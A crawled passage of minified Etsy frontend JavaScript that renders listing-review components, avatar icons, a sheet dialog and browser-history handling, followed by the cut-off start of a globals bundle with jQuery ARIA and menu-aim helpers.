fill="#4BC46D"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return g["default"].createElement("span",s,a)}hn.displayName="etsicon-jsx!";hn.propTypes={className:pt().string};for(let Oa of fn)hn.propTypes[Oa]=pt().string;const gn=hn;const mn=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function wn(e){const t={};const s={};for(let i in e)-1!==mn.indexOf(i)?t[i]=e[i]:"className"!==i&&"class"!==i&&(s[i]=e[i]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=Me()([e.className||e.class,"etsy-icon"]);s.className=n;e.class&&(s.class=n);const a=g["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>  <path d="M19.189 12.68c-.375-1.51-1.374-2.86-2.885-3.521-.912-.4-1.873-.612-2.835-.85-.512-.125-1.024-.25-1.511-.437-.213-.075-.437-.137-.512-.375-.05-.187-.013-.437-.038-.624-.5-3.66-5.732-2.648-6.144.587-.113.862.15 1.536.424 2.323.15.437.063.687-.212 1.062-.237.312-.45.624-.537 1.024-.15.786.225 1.536.774 2.085.4.387 1.461.837 1.312 1.486-.075.375-.275.7-.325 1.087-.038.4.05.774.225 1.136.6 1.224 1.91 1.5 3.147 1.699 2.71.437 6.182.225 8.08-2.01 1.137-1.337 1.436-3.085 1.037-4.672z" fill="#F19D27"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return g["default"].createElement("span",s,a)}wn.displayName="etsicon-jsx!";wn.propTypes={className:pt().string};for(let Oa of mn)wn.propTypes[Oa]=pt().string;const xn=wn;const yn=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function bn(e){const t={};const s={};for(let i in e)-1!==yn.indexOf(i)?t[i]=e[i]:"className"!==i&&"class"!==i&&(s[i]=e[i]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=Me()([e.className||e.class,"etsy-icon"]);s.className=n;e.class&&(s.class=n);const a=g["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#DFF7AF"/>  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#122868"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return g["default"].createElement("span",s,a)}bn.displayName="etsicon-jsx!";bn.propTypes={className:pt().string};for(let Oa of yn)bn.propTypes[Oa]=pt().string;const _n=bn;const Sn=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function On(e){const t={};const s={};for(let i in e)-1!==Sn.indexOf(i)?t[i]=e[i]:"className"!==i&&"class"!==i&&(s[i]=e[i]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=Me()([e.className||e.class,"etsy-icon"]);s.className=n;e.class&&(s.class=n);const a=g["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return g["default"].createElement("span",s,a)}On.displayName="etsicon-jsx!";On.propTypes={className:pt().string};for(let Oa of Sn)On.propTypes[Oa]=pt().string;const Nn=On;const Tn=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function jn(e){const t={};const s={};for(let i in e)-1!==Tn.indexOf(i)?t[i]=e[i]:"className"!==i&&"class"!==i&&(s[i]=e[i]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=Me()([e.className||e.class,"etsy-icon"]);s.className=n;e.class&&(s.class=n);const a=g["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return g["default"].createElement("span",s,a)}jn.displayName="etsicon-jsx!";jn.propTypes={className:pt().string};for(let Oa of Tn)jn.propTypes[Oa]=pt().string;const Rn=jn;const Cn=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function En(e){const t={};const s={};for(let i in e)-1!==Cn.indexOf(i)?t[i]=e[i]:"className"!==i&&"class"!==i&&(s[i]=e[i]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=Me()([e.className||e.class,"etsy-icon"]);s.className=n;e.class&&(s.class=n);const a=g["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFFBD8"/>  <path d="M14.036 16.75c-.237-.288-.7-.975-.7-.975l-.275-.588s-.312-.962-.337-1.337c-.038-.713.15-1.25.437-1.912.563-1.276 1.688-2.113 3.15-2.476l.3-.112.1-.112-1.137-3.8-.363-.938c-.225.037-.65.225-.862.275-.95.25-1.713.662-2.5 1.075-.875.525-2.25 1.875-2.25 1.875s-1.288 1.325-1.675 2.3c-.125.338-.213.725-.313 1.125-.137.537-.237 1.75-.337 2.325-.113.625.212 2.162.212 2.162s.225.9.438 1.463a7.979 7.979 0 001.475 2.4s1.887-.962 2.037-1.075c.15-.113 1.275-.7 1.363-.75.1-.05.975-.35.975-.35l.462-.212s.038-.075.038-.088c.012-.012-.238-.275-.238-.275z" fill="#2638C0"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return g["default"].createElement("span",s,a)}En.displayName="etsicon-jsx!";En.propTypes={className:pt().string};for(let Oa of Cn)En.propTypes[Oa]=pt().string;const In=En;const kn=[gn,xn,_n,Nn,Rn,In];function Pn({className:e}){var t;const s=Math.floor(Math.random()*kn.length);const n=null!==(t=kn[s])&&void 0!==t?t:gn;return(0,o.jsx)(n,{className:e})}var Mn=s(50327);const Ln=(0,Ee.msg)({content:"Recommends",translated:false});const An=(0,Ee.msg)({content:"Doesn't recommend",translated:false});const Dn=({isRecommended:e})=>{if(null===e)return null;const t=e?Ln:An;const s="wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2";return(0,o.jsxs)("span",{className:"wt-text-body-smaller",children:[e?(0,o.jsx)(Mn["default"],{className:`${s} wt-sem-text-monetary-value`}):(0,o.jsx)(Dt["default"],{className:`${s} wt-sem-text-critical`}),t]})};const Fn=Dn;const Bn=(0,Ee.buildMsg)({content:"Rating: {{star_rating}} out of 5 stars",translated:false});const Hn=({buyerInfo:e})=>(0,o.jsx)("div",{className:"wt-icon wt-icon--smaller-xs wt-icon--larger-md wt-pal-grid-mr-xs-100 wt-flex-shrink-xs-0 wt-nudge-b-1",children:e&&e.avatarUrl?(0,o.jsx)(ke["default"],{className:"wt-height-full wt-width-full wt-circle wt-overflow-hidden",src:e.avatarUrl,aspectRatio:"square",sizing:{unit:"px",xs:18},alt:"","aria-hidden":"true","data-pin-nopin":"true"}):(0,o.jsx)(Pn,{className:"wt-height-full wt-width-full wt-pal-grid-mb-xs-050"})});const $n=({transactionId:e})=>{var t,s,n,a;const i=an(e);const r=rn(e);const l=(0,rt.useWindowBreakpoint)();if(!i)return null;const c=We(null!==(t=null===r||void 0===r?void 0:r.name)&&void 0!==t?t:"",null!==(s=null===r||void 0===r?void 0:r.isAnonymous)&&void 0!==s&&s,null!==(n=null===r||void 0===r?void 0:r.isInactive)&&void 0!==n&&n);const d=(0,o.jsx)(Hn,{buyerInfo:r});const u=ot["default"].isAtOrBelow("xs",l);return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)("div",{className:"wt-pal-grid-mb-xs-100 wt-display-flex-xs wt-justify-content-space-between wt-align-items-center",children:[(0,o.jsx)(en["default"],{rating:i.rating,size:"caption",label:Bn({star_rating:i.rating})}),(0,o.jsx)(Fn,{isRecommended:i.isRecommended})]}),(0,o.jsxs)("div",{className:"wt-display-flex-xs wt-pal-grid-mb-xs-100 wt-align-items-center",children:[!u&&d,(0,o.jsxs)("div",{className:"wt-overflow-y-hidden wt-overflow-x-auto",children:[(0,o.jsxs)("div",{className:"wt-display-flex-xs wt-align-items-center",children:[u&&d,(0,o.jsx)(tn["default"],{content:c,href:null!==(a=null===r||void 0===r?void 0:r.profileUrl)&&void 0!==a?a:"",className:"wt-text-title-small",underline:false}),(0,o.jsx)("span",{className:"wt-bl-xs wt-text-body-small--tight wt-sem-text-secondary wt-pal-grid-ml-xs-100 wt-pal-grid-pl-xs-100 wt-align-content-center",children:i.reviewDate})]}),(0,o.jsx)(vn,{transactionId:e})]})]})]})};const Wn=$n;const zn=(0,Ee.msg)({content:"See in original language",translated:false});const Vn=({originalReviewText:e,showOriginalOnOpen:t,translationAttributionMessage:s})=>{const[n,a]=(0,g.useState)(t);return(0,o.jsxs)("div",{children:[(0,o.jsx)("div",{className:"wt-pal-grid-mt-xs-100",children:n?(0,o.jsx)("div",{className:"wt-text-caption wt-display-inline-block",children:s}):(0,o.jsx)(tn["default"],{element:"button",onClick:()=>a(true),content:zn})}),n&&(0,o.jsx)("div",{className:"wt-pal-grid-mt-xs-100",children:(0,o.jsx)(Jn,{text:e})})]})};const Un=Vn;var Gn=s(97530);const Kn=(0,Ee.buildMsg)({content:"Translate to {{language}}",translated:false});const qn=(0,Ee.msg)({content:"You're viewing an automatic translation provided by Etsy (not the official version)",translated:false});const Yn=(0,Ee.msg)({content:"There was a problem fetching the translation.",translated:false});const Zn=({transactionId:e,isReviewResponse:t})=>{const s=dn(e);const n=je(ee);if(!s||!n)return null;const{canTranslateReview:a,canTranslateResponse:i,targetLanguageName:r,targetLanguageCode:l}=s;if(t&&!i||!t&&!a)return null;return(0,o.jsxs)("div",{"data-shop-id":n,"data-transaction-id":e,"data-is-review-response":t,"data-listing-review-translation-menu":true,className:"wt-display-block wt-pal-grid-mt-xs-100",children:[(0,o.jsxs)("div",{"data-translate-to-lang-oneclick":true,"data-language_code":l,children:[(0,o.jsx)(tn["default"],{"data-translate-trigger":true,element:"button",content:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("span",{"data-pre-translation-text":true,className:"wt-text-caption",children:Kn({language:r})}),(0,o.jsx)("div",{"data-post-translation-text":true,className:"wt-text-caption wt-display-inline-block wt-display-none","aria-hidden":"true"}),(0,o.jsx)("div",{"data-post-translation-text-disclaimer":true,className:"wt-text-caption wt-display-none","aria-hidden":"true",children:qn})]})}),(0,o.jsx)("div",{className:"wt-vertical-align-middle wt-pal-grid-ml-xs-100 wt-display-inline-block wt-display-none","data-translation-spinner":true,children:(0,o.jsx)(Gn["default"],{})})]}),(0,o.jsx)("div",{"data-translation-error-message":true,className:"wt-text-caption wt-display-inline-block wt-display-none","aria-hidden":"true",children:Yn}),(0,o.jsx)("div",{"data-translated-content":true,className:`${t?"wt-text-body-small wt-text-gray":"wt-text-body"} wt-pal-grid-mt-xs-100 wt-display-none`,"aria-hidden":"true"})]})};const Xn=Zn;const Jn=({text:e})=>(0,o.jsx)("div",{className:"wt-text-body",dangerouslySetInnerHTML:{__html:e}});const Qn=({transactionId:e})=>{var t;const s=on(e);const n=rn(e);const a=ln(e);const i=je(j);const r=(0,rt.useWindowBreakpoint)();if(!s||!n)return null;const l=!!(null!==(t=s.reviewTextTranslated)&&void 0!==t?t:a);const c=s.reviewTextTranslated?(0,o.jsx)("p",{children:ze(s.reviewTextTranslated)}):(0,o.jsx)(Jn,{text:a});const d=ot["default"].isAtOrAbove("md",r);return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)("div",{className:"wt-display-flex-xs wt-justify-content-space-between",children:[l&&d&&(0,o.jsx)("div",{className:s.appreciationPhotoUrl?"wt-pal-grid-mr-xs-300":"",children:c}),s.appreciationPhotoUrl&&(0,o.jsx)("div",{className:"wt-flex-shrink-xs-0",children:(0,o.jsx)(Ie["default"],{className:"wt-pal-grid-p-xs-0 wt-width-full wt-rounded wt-overflow-hidden appreciation-focus","aria-controls":`customer-photo-overlay-deep-dive-${e}`,"data-js-action":"openReviewPhotoInline","aria-label":Fe({buyerName:n.name}),"data-transaction-id":e,styleType:"transparent",children:(0,o.jsx)("div",{className:"wt-position-relative wt-image-placeholder--1-1",children:(0,o.jsx)(ke["default"],{className:"wt-width-full wt-position-absolute wt-position-top wt-position-left wt-rounded",alt:Be({buyerName:n.name}),src:s.appreciationPhotoUrl,aspectRatio:1,sizing:{unit:"px",xs:60},loading:"lazy"})})})})]}),l&&!d&&(0,o.jsx)("div",{className:s.appreciationPhotoUrl?"wt-pal-grid-mt-xs-100":"",children:c}),s.reviewTextTranslated?(0,o.jsx)(Un,{originalReviewText:a,showOriginalOnOpen:i.length>0&&i[0]===e,translationAttributionMessage:s.translationAttributionMessage}):(0,o.jsx)(Xn,{transactionId:e,isReviewResponse:false})]})};const ea=Qn;const ta=(0,Ee.buildMsg)({content:"Response from {{sellerName}}",translated:false});const sa=({transactionId:e})=>{const t=cn(e);if(!t)return null;const{sellerName:s,responseText:n,sellerAvatarUrl:a}=t;return(0,o.jsxs)("div",{className:"wt-pal-grid-mt-xs-200 wt-pal-grid-pl-xs-300",children:[(0,o.jsxs)("div",{className:"wt-display-flex-xs wt-align-items-center wt-pal-grid-mb-xs-100",children:[(0,o.jsx)("div",{className:"wt-icon wt-icon--smaller-xs wt-pal-grid-mr-xs-100",children:a?(0,o.jsx)(ke["default"],{className:"wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden",src:a,aspectRatio:"square",sizing:{unit:"px",xs:18},alt:s,"aria-hidden":"true"}):(0,o.jsx)(Pn,{className:"wt-height-full wt-width-full"})}),(0,o.jsx)("div",{className:"wt-text-title-small",children:ta({sellerName:s})})]}),(0,o.jsx)("div",{className:"wt-text-body-small wt-sem-text-secondary",children:n}),(0,o.jsx)(Xn,{transactionId:e,isReviewResponse:true})]})};const na=sa;const aa=({transactionId:e,isLast:t})=>(0,o.jsxs)("div",{"data-review-region":e,tabIndex:-1,className:`${t?"":"wt-bb-xs"} wt-pal-grid-pt-xs-200 wt-pal-grid-pt-md-300 wt-pal-grid-pb-xs-200 wt-pal-grid-pb-md-300`,children:[(0,o.jsx)(Wn,{transactionId:e}),(0,o.jsx)(ea,{transactionId:e}),(0,o.jsx)(na,{transactionId:e})]});const ia=aa;const ra=()=>{const e=je(J);return(0,o.jsx)("div",{"data-deep-dive-reviews-container":true,children:e.map(((t,s)=>{const n=s===e.length-1;return(0,o.jsx)(ia,{transactionId:t,isLast:n},t)}))})};const oa=ra;const la=({content:e,shouldShow:t})=>{const s=je(X);const{containerRef:n}=Js({content:e});Qs(n);return s?(0,o.jsx)("div",{ref:n,children:(0,o.jsx)(oa,{})}):(0,o.jsx)("div",{ref:n,"data-reviews-view-container":true,dangerouslySetInnerHTML:{__html:e},className:t?"":"wt-display-none"})};const ca=la;var da=s(93557);var ua=s(12849);var pa=s(99771);var va=s(15281);var fa=s(7668);const ha=(0,g.forwardRef)((function e({onDismiss:t,isOpen:s,position:n="right",size:a="large",className:i,children:r,...l},c){const d=(0,g.useRef)(null);const u=(0,da.useDialog)(d.current,{onRequestClose:t,isOpen:s,role:"dialog"});const p=Me()("wt-sheet__wrapper",`wt-sheet__wrapper--position-${n}`,`wt-sheet__wrapper--size-${a}`,`wt-sheet__wrapper--transitionState-${u.transitionState.status}`);const v=Me()(i,"wt-sheet",`wt-sheet--position-${n}`);return(0,o.jsx)(va.WtDialogContextProvider,{dialog:u,onDismiss:t,type:"sheet",role:"dialog",children:(0,o.jsx)(da.WtDialogBase,{children:(0,o.jsxs)("div",{"data-clg-id":"WtSheet",className:p,ref:d,"data-wt-dialog-root":true,children:[(0,o.jsx)("div",{className:"wt-sheet__header__closebutton__wrapper",children:(0,o.jsx)(ua.WtDialogCloseButton,{styleType:"primary",light:true})}),(0,o.jsx)("div",{...l,className:v,...u.dialogProps,ref:c,children:r})]})})})}));const ga=({children:e})=>{(0,va.useDialogContext)();return(0,o.jsx)(fa.FocusableScrollContainer,{className:"wt-sheet__body__container",children:e})};const ma=(0,g.forwardRef)((({headerText:e,classNames:t,children:s,position:n="right",onDismissContent:a,onCallToAction:i,callToActionContent:r,...l},c)=>(0,o.jsxs)(ha,{...l,position:n,className:t?t.join(" "):void 0,ref:c,children:[(0,o.jsx)(ua.WtSheetHeader,{children:e}),(0,o.jsx)(ga,{children:s}),(0,o.jsx)(pa.WtSheetFooter,{dismissActionProps:{children:a},primaryActionProps:{onClick:i,children:r}})]})));Object.assign(ma,{Root:ha,Header:ua.WtSheetHeader,Footer:pa.WtSheetFooter,Body:ga});ma.displayName="WtSheet";const wa=ma;const xa=()=>{const e=Re();const{shouldUseSheetWithLessMargin:t,shouldShowRatingFilter:s,shouldUseWiderSheet:n}=p();Ce();const a=je(H);const i=je(W);const r=je(D);const l=je(I);const c=je(O);const d=je(P);const u=je(k);const v=je(C);const m=je(N);const w=je(A);const x=s?!r:w&&i;const y=s;const[b,_]=(0,g.useState)(0);(0,g.useEffect)((()=>{if(!(0,h.isIOS)())return;if(c){0!==window.scrollY&&_(window.scrollY);setTimeout((()=>{document.body.classList.add("wt-body-no-scroll")}),200)}else{document.body.classList.remove("wt-body-no-scroll");window.scrollTo(0,b)}}),[c,b]);(0,g.useEffect)((()=>{const t=t=>{const s=t;e(ye(s.detail))};document.addEventListener("openDeepDive",t);return()=>{document.removeEventListener("openDeepDive",t)}}),[e]);const S=(0,g.useCallback)((()=>{c&&f["default"].logEvent({event_name:"review_deep_dive_overlay_closed",scope:v});e(Oe())}),[c,e,v]);const T=(0,g.useCallback)((()=>{e(xe({}))}),[e]);return(0,o.jsxs)(wa.Root,{className:`deep-dive-sheet ${"bottom"===m?`center-sheet ${n?"":"custom-width"}`:""} ${t?"less-margin":""}\n            `,isOpen:c,onDismiss:S,position:m,size:n?"wide":"base",children:[(0,o.jsx)(fs,{handleClose:S}),(0,o.jsx)(wa.Body,{children:l?(0,o.jsx)("div",{className:"wt-display-flex-xs wt-justify-content-center wt-align-items-center",children:(0,o.jsx)(Gn["default"],{priority:"medium","data-reviews-pagination-loading-spinner":""})}):u?(0,o.jsx)(bs,{handleClose:S,handleTryAgain:T}):(0,o.jsxs)("div",{className:"wt-display-flex-xs wt-flex-direction-column-xs wt-flex-gap-xs-1",children:[y&&(0,o.jsx)(cs,{}),x&&(0,o.jsx)(Qt,{}),(0,o.jsx)(st,{}),(0,o.jsx)(ca,{content:d||"",shouldShow:!!d}),a&&(0,o.jsx)(Fs,{})]})})]})};const ya=xa;const ba=()=>(0,o.jsx)(a.Provider,{children:(0,o.jsx)(v,{children:(0,o.jsx)(ya,{})})});const _a=ba;function Sa(e){(0,n.render)((0,o.jsx)(_a,{}),e)}},28476:(e,t,s)=>{"use strict";s.d(t,{createBrowserHistory:()=>v,createMemoryHistory:()=>h});var n=s(38596);var a,i=a||(a={});i.Pop="POP";i.Push="PUSH";i.Replace="REPLACE";var r=false?0:function(e){return e};function o(e,t){if(!e){"undefined"!==typeof console&&console.warn(t);try{throw Error(t)}catch(s){}}}function l(e){e.preventDefault();e.returnValue=""}function c(){var e=[];return{get length(){return e.length},push:function(t){e.push(t);return function(){e=e.filter((function(e){return e!==t}))}},call:function(t){e.forEach((function(e){return e&&e(t)}))}}}function d(){return Math.random().toString(36).substr(2,8)}function u(e){var t=e.pathname,s=e.search;e=e.hash;return(void 0===t?"/":t)+(void 0===s?"":s)+(void 0===e?"":e)}function p(e){var t={};if(e){var s=e.indexOf("#");0<=s&&(t.hash=e.substr(s),e=e.substr(0,s));s=e.indexOf("?");0<=s&&(t.search=e.substr(s),e=e.substr(0,s));e&&(t.pathname=e)}return t}function v(e){function t(){var e=g.location,t=m.state||{};return[t.idx,r({pathname:e.pathname,search:e.search,hash:e.hash,state:t.usr||null,key:t.key||"default"})]}function s(e){return"string"===typeof e?e:u(e)}function i(e,t){void 0===t&&(t=null);return r((0,n["default"])({},b,{},"string"===typeof e?p(e):e,{state:t,key:d()}))}function o(e){x=e;e=t();y=e[0];b=e[1];_.call({action:x,location:b})}function v(e,t){function n(){v(e,t)}var r=a.Push,l=i(e,t);if(!S.length||(S.call({action:r,location:l,retry:n}),!1)){var c=[{usr:l.state,key:l.key,idx:y+1},s(l)];l=c[0];c=c[1];try{m.pushState(l,"",c)}catch(d){g.location.assign(c)}o(r)}}function f(e,t){function n(){f(e,t)}var r=a.Replace,l=i(e,t);S.length&&(S.call({action:r,location:l,retry:n}),1)||(l=[{usr:l.state,key:l.key,idx:y},s(l)],m.replaceState(l[0],"",l[1]),o(r))}function h(e){m.go(e)}void 0===e&&(e={});e=e.window;var g=void 0===e?document.defaultView:e,m=g.history,w=null;g.addEventListener("popstate",(function(){if(w)S.call(w),w=null;else{var e=a.Pop,s=t(),n=s[0];s=s[1];if(S.length)if(null!=n){var i=y-n;i&&(w={action:e,location:s,retry:function(){h(-1*i)}},h(i))}else false?0:void 0;else o(e)}}));var x=a.Pop;e=t();var y=e[0],b=e[1],_=c(),S=c();null==y&&(y=0,m.replaceState((0,n["default"])({},m.state,{idx:y}),""));return{get action(){return x},get location(){return b},createHref:s,push:v,replace:f,go:h,back:function(){h(-1)},forward:function(){h(1)},listen:function(e){return _.push(e)},block:function(e){var t=S.push(e);1===S.length&&g.addEventListener("beforeunload",l);return function(){t();S.length||g.removeEventListener("beforeunload",l)}}}}function f(e){function t(){var e=p(g.location.hash.substr(1)),t=e.pathname,s=e.search;e=e.hash;var n=m.state||{};return[n.idx,r({pathname:void 0===t?"/":t,search:void 0===s?"":s,hash:void 0===e?"":e,state:n.usr||null,key:n.key||"default"})]}function s(){if(w)S.call(w),w=null;else{var e=a.Pop,s=t(),n=s[0];s=s[1];if(S.length)if(null!=n){var i=y-n;i&&(w={action:e,location:s,retry:function(){h(-1*i)}},h(i))}else false?0:void 0;else o(e)}}function n(e){var t=document.querySelector("base"),s="";t&&t.getAttribute("href")&&(t=g.location.href,s=t.indexOf("#"),s=-1===s?t:t.slice(0,s));return s+"#"+("string"===typeof e?e:u(e))}function i(e,t){void 0===t&&(t=null);return r(_extends({},b,{},"string"===typeof e?p(e):e,{state:t,key:d()}))}function o(e){x=e;e=t();y=e[0];b=e[1];_.call({action:x,location:b})}function v(e,t){function s(){v(e,t)}var r=a.Push,l=i(e,t);false?0:void 0;if(!S.length||(S.call({action:r,location:l,retry:s}),!1)){var c=[{usr:l.state,key:l.key,idx:y+1},n(l)];l=c[0];c=c[1];try{m.pushState(l,"",c)}catch(d){g.location.assign(c)}o(r)}}function f(e,t){function s(){f(e,t)}var r=a.Replace,l=i(e,t);false?0:void 0;S.length&&(S.call({action:r,location:l,retry:s}),1)||(l=[{usr:l.state,key:l.key,idx:y},n(l)],m.replaceState(l[0],"",l[1]),o(r))}function h(e){m.go(e)}void 0===e&&(e={});e=e.window;var g=void 0===e?document.defaultView:e,m=g.history,w=null;g.addEventListener("popstate",s);g.addEventListener("hashchange",(function(){var e=t()[1];u(e)!==u(b)&&s()}));var x=a.Pop;e=t();var y=e[0],b=e[1],_=c(),S=c();null==y&&(y=0,m.replaceState(_extends({},m.state,{idx:y}),""));return{get action(){return x},get location(){return b},createHref:n,push:v,replace:f,go:h,back:function(){h(-1)},forward:function(){h(1)},listen:function(e){return _.push(e)},block:function(e){var t=S.push(e);1===S.length&&g.addEventListener("beforeunload",l);return function(){t();S.length||g.removeEventListener("beforeunload",l)}}}}function h(e){function t(e,t){void 0===t&&(t=null);return r((0,n["default"])({},w,{},"string"===typeof e?p(e):e,{state:t,key:d()}))}function s(e,t,s){return!y.length||(y.call({action:e,location:t,retry:s}),!1)}function i(e,t){m=e;w=t;x.call({action:m,location:w})}function o(e,n){var r=a.Push,l=t(e,n);false?0:void 0;s(r,l,(function(){o(e,n)}))&&(g+=1,h.splice(g,h.length,l),i(r,l))}function l(e,n){var r=a.Replace,o=t(e,n);false?0:void 0;s(r,o,(function(){l(e,n)}))&&(h[g]=o,i(r,o))}function v(e){var t=Math.min(Math.max(g+e,0),h.length-1),n=a.Pop,r=h[t];s(n,r,(function(){v(e)}))&&(g=t,i(n,r))}void 0===e&&(e={});var f=e;e=f.initialEntries;f=f.initialIndex;var h=(void 0===e?["/"]:e).map((function(e){var t=r((0,n["default"])({pathname:"/",search:"",hash:"",state:null,key:d()},"string"===typeof e?p(e):e));false?0:void 0;return t})),g=Math.min(Math.max(null==f?h.length-1:f,0),h.length-1),m=a.Pop,w=h[g],x=c(),y=c();return{get index(){return g},get action(){return m},get location(){return w},createHref:function(e){return"string"===typeof e?e:u(e)},push:o,replace:l,go:v,back:function(){v(-1)},forward:function(){v(1)},listen:function(e){return x.push(e)},block:function(e){return y.push(e)}}}},38596:(e,t,s)=>{e.exports=s(23832)(6250)},30701:(e,t,s)=>{e.exports=s(23832)(8828)}}]);
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-US/async/core-marketplace/auto/@etsy-modules/Reviews/DeepDive/ListingPage/Render.3591ff4d92b969db8cba.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.95fb62c42fe872d6cec3.js
body_size: 148693
content:
// For license information, please see: https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.95fb62c42fe872d6cec3.js.LICENSE
(()=>{var e={20580:(e,t,n)=>{"use strict";var s=n(58864);var i=n.n(s);(function(){"use strict";var e=0;var t=1;var n=2;var s=3;var a=4;var o=5;var r=6;var l=7;var u=8;var c=9;var d={activedescendant:s,atomic:e,autocomplete:u,busy:e,checked:t,controls:a,describedby:a,disabled:e,dropeffect:c,expanded:n,flowto:a,grabbed:n,haspopup:e,hidden:e,invalid:u,label:l,labelledby:a,level:o,live:u,multiline:e,multiselectable:e,orientation:u,owns:a,posinset:o,pressed:t,readonly:e,relevant:c,required:e,selected:n,setsize:o,sort:u,valuemax:r,valuemin:r,valuenow:r,valuetext:l};var h={};h[e]=["false","true"];h[t]=["undefined","true","false","mixed"];h[n]=["undefined","true","false"];var p={autocomplete:["none","inline","list","both"],dropeffect:["none","copy","move","link","execute","popup"],invalid:["false","grammar","spelling","true"],live:["off","polite","assertive"],orientation:["horizontal","vertical"],relevant:["additions text","additions","removals","text","all"],sort:["none","ascending","descending","other"]};var f=function e(t){var n=t.toLowerCase();if(void 0===d[n])throw new Error("Not legit key: "+t);return n};var g=function i(f,g){var m,v,_=d[f];switch(_){case e:case t:case n:g=""+g;m=y(g,h[_]);if(g!==m)throw new Error('Not legit value for "'+f+'": '+g);break;case a:m=g.join(" ");break;case s:case o:case r:case l:m=""+g;break;case u:g=""+g;m=y(g,p[f]);if(g!==m)throw new Error('Not legit value for "'+f+'": '+g);break;case c:m={};v=p[f];g.forEach((function(e){var t=y(e,v);if(e!==t)throw new Error('Not legit value for "'+f+'": '+g);m[t]=true}));m=Object.keys(m).join(" ");break}return m};var m=function i(f,g){var m,v,_=d[f];switch(_){case e:case t:case n:m=b(y(g,h[_]));break;case s:m=g;break;case a:m=g&&g.length>0?g.split(" "):[];break;case o:m=parseInt(g,10);break;case r:m=parseFloat(g);break;case l:m=g;break;case u:m=y(g,p[f]);break;case c:v=p[f];m={};g.split(" ").forEach((function(e){var t=y(e,v);t===e&&(m[t]=true)}));m=Object.keys(m);0===m.length&&m.push(v[0]);break}return m};var v={undefined:void 0,false:false,true:true};var _=Object.keys(v);var b=function e(t){var n=t,s=_.indexOf(t);s>-1&&(n=v[_[s]]);return n};var y=function e(t,n){var s,i=t.toLowerCase(),a=n.indexOf(i);s=a<0?n[0]:n[a];return s};i().fn.aria=function(e,t){var n,s,i=f(e),a=1===arguments.length;if(a){s=this.eq(0).attr("aria-"+i);n=void 0===s?s:m(i,s)}else{s=g(i,t);this.attr("aria-"+i,s);n=this}return n};i().fn.removeAria=function(e){var t=f(e);return this.removeAttr("aria-"+t)}})()},21298:(e,t,n)=>{"use strict";var s=n(58864);var i=n.n(s);(function(e){e.fn.menuAim=function(e){this.each((function(){t.call(this,e)}));return this};function t(t){var n=e(this),s=null,i=[],a=null,o=null,r=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop},t);var l=3,u=300;var c=function(e){i.push({x:e.pageX,y:e.pageY});i.length>l&&i.shift()};var d=function(){o&&clearTimeout(o);if(r.exitMenu(this)){s&&r.deactivate(s);s=null}};var h=function(){o&&clearTimeout(o);r.enter(this);m(this)},p=function(){r.exit(this)};var f=function(){g(this)};var g=function(e){if(e==s)return;s&&r.deactivate(s);r.activate(e);s=e};var m=function(e){var t=v();t?o=setTimeout((function(){m(e)}),t):g(e)};var v=function(){if(!s||!e(s).is(r.submenuSelector))return 0;var t=n.offset(),o={x:t.left,y:t.top-r.tolerance},l={x:t.left+n.outerWidth(),y:o.y},c={x:t.left,y:t.top+n.outerHeight()+r.tolerance},d={x:t.left+n.outerWidth(),y:c.y},h=i[i.length-1],p=i[0];if(!h)return 